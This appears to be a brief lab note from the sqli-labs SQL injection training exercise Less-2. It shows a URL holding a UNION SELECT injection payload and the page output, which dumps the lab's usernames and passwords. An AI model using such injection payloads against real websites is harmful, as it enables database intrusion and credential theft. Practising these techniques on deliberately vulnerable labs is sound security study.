 Less-2 **Error Based- Intiger**
不安全 192.168.100.12/sqli-labs/Less-2/?id=-1%20union%20select%201,group_concat(username),group_concat(password)%20from%20users--+
开发者
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4